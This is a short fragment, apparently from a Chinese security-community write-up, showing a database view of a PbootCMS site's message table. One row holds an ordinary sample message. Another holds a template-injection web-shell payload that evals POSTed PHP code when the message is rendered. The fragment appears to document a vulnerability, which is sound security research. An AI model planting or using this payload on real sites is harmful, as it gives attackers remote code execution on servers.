 函数 事件 查询 报表 备份 计划 模型
对象 ay_message @pbootcms (本...
开始事务 备注 筛选 排序 导入 导出
id acode contacts mobile content user_ip user_os user_bs recontent status create_use
1 cn 星梦 16888888888 PbootCMS真心很不错哦！ 2130706433 Windows 10 Firefox 谢谢您对我们的大力支 1 admin
23 cn (Null) 1 {pboot:if(eval($_POST[1]))}!!!{/pboot:if} 1 1 1 1 1 1
先知社区